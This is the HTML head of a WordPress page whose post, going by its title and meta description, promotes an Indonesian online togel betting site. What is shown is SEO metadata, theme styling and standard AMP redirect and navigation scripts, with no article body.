

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://holymarylamp.com/jumlahnya-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-cipatujah/
body_size: 16012
content:


<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/holymarylamp.com\/jumlahnya-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-cipatujah\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Jumlahnya Keuntungan dan Keringanan Bermain di Bandar Togel Dana Dapat dipercaya di Cipatujah - Holymarylamp</title>
	<link rel="canonical" href="https://holymarylamp.com/jumlahnya-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-cipatujah/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jumlahnya Keuntungan dan Keringanan Bermain di Bandar Togel Dana Dapat dipercaya di Cipatujah - Holymarylamp" />
	<meta property="og:description" content="OLXTOTO &#8211; Mainkan taruhan togel online di waktu waktu ini kelihatannya udah tidak lagi suatu hal yang susah untuk dicoba atau digerakkan. Ingat akan bertambah tingginya penggemar togel waktu ini, karena itu beberapa bandar taruhan togel terpercaya serta terbaik mendatangkan beberapa penawaran teranyar yang dapat dicicip tiap member-nya. Seperti yang selanjutnya akan anda temui di&hellip; Continue reading Jumlahnya Keuntungan dan Keringanan Bermain di Bandar Togel Dana Dapat dipercaya di Cipatujah" />
	<meta property="og:url" content="https://holymarylamp.com/jumlahnya-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-cipatujah/" />
	<meta property="og:site_name" content="Holymarylamp" />
	<meta property="article:published_time" content="2023-01-21T08:15:38+00:00" />
	<meta property="og:image" content="http://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://holymarylamp.com/jumlahnya-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-cipatujah/#article","isPartOf":{"@id":"https://holymarylamp.com/jumlahnya-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-cipatujah/"},"author":{"name":"admin","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"headline":"Jumlahnya Keuntungan dan Keringanan Bermain di Bandar Togel Dana Dapat dipercaya di Cipatujah","datePublished":"2023-01-21T08:15:38+00:00","mainEntityOfPage":{"@id":"https://holymarylamp.com/jumlahnya-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-cipatujah/"},"wordCount":2023,"commentCount":0,"image":{"@id":"https://holymarylamp.com/jumlahnya-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-cipatujah/#primaryimage"},"thumbnailUrl":"http://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft.jpg","keywords":["OLXTOTO"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://holymarylamp.com/jumlahnya-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-cipatujah/","url":"https://holymarylamp.com/jumlahnya-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-cipatujah/","name":"Jumlahnya Keuntungan dan Keringanan Bermain di Bandar Togel Dana Dapat dipercaya di Cipatujah - Holymarylamp","isPartOf":{"@id":"https://holymarylamp.com/#website"},"primaryImageOfPage":{"@id":"https://holymarylamp.com/jumlahnya-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-cipatujah/#primaryimage"},"image":{"@id":"https://holymarylamp.com/jumlahnya-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-cipatujah/#primaryimage"},"thumbnailUrl":"http://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft.jpg","datePublished":"2023-01-21T08:15:38+00:00","author":{"@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178"},"breadcrumb":{"@id":"https://holymarylamp.com/jumlahnya-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-cipatujah/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://holymarylamp.com/jumlahnya-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-cipatujah/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://holymarylamp.com/jumlahnya-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-cipatujah/#primaryimage","url":"http://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft.jpg","contentUrl":"http://holymarylamp.com/wp-content/uploads/2023/01/HYIJXft.jpg"},{"@type":"BreadcrumbList","@id":"https://holymarylamp.com/jumlahnya-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-cipatujah/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://holymarylamp.com/"},{"@type":"ListItem","position":2,"name":"Jumlahnya Keuntungan dan Keringanan Bermain di Bandar Togel Dana Dapat dipercaya di Cipatujah"}]},{"@type":"WebSite","@id":"https://holymarylamp.com/#website","url":"https://holymarylamp.com/","name":"Holymarylamp","description":"Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://holymarylamp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://holymarylamp.com/#/schema/person/02d6deeed72f57055ebe3a1091df6178","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://holymarylamp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/963a5d79195af124a4b46347cdc6939422e17ac158b682b718552416c494cae1?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://holymarylamp.com"],"url":"https://holymarylamp.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Holymarylamp &raquo; Feed" href="https://holymarylamp.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Fjumlahnya-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-cipatujah%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://holymarylamp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fholymarylamp.com%2Fjumlahnya-keuntungan-dan-keringanan-bermain-di-bandar-togel-dana-dapat-dipercaya-di-cipatujah%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=2.2' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://holymarylamp.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://holymarylamp.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/style.css?ver=2.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=2.2' media='print' />
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=2.2"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=2.2" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://holymarylamp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://holymarylamp.com/wp-json/wp/v2/posts/1024" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://holymarylamp.com/xmlrpc.php?rsd" />
